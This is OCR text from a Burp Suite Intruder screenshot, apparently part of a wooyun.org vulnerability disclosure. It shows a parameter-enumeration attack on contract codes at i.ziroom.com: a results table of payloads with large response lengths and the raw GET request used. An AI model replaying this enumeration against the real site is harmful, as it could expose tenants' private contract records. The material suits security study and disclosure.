 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 219 200 803172
2 201 200 802175
27 226 200 802057
25 224 200 802023
8 207 200 799999
23 222 200 798647
22 221 200 797859
13 212 200 797477
24 223 200 797430
11 210 200 797290
6 205 200 796039
0 200 19992 baseline request
Request Response
Raw Params Headers Hex
GET /?uri=contract/seeContract&contract_code=BJCW01506230213 HTTP/1.1
Host: i.ziroom.com
Cache-Control: max-age=0
? < + > Type a search term
www.wooyun.org
33 of 800